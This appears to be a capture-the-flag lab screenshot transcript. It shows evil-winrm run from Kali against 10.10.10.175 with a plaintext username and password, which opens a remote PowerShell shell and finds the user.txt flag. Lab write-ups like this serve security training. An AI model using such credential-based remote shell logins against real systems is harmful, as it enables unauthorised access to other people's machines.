 ┌──(annabelle㉿kali)-[~/SecurityTools/username-anarchy]
└─$ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../desktop
*Evil-WinRM* PS C:\Users\FSmith\desktop> dir
Directory: C:\Users\FSmith\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/11/2023 3:27 AM 34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\desktop>